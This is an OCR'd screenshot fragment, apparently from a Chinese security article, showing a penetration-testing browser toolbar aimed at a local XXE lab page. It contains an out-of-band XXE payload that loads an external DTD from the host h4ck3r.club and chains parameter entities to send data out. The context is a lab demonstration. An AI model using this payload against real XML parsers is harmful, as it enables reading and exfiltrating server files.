 localhost/XXE/xml.php
T SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert s
st data
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://h4ck3r.club/test.dtd">
%remote;%int;%send;
]>
先知社区